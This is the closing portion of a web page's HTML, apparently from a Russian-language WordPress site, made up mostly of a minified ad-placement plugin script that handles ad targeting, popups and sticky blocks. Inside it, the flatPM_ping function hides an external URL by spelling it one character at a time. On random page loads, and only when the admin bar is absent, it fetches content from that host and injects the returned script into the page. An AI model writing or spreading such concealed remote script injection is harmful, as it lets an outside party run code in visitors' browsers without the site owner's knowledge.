.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
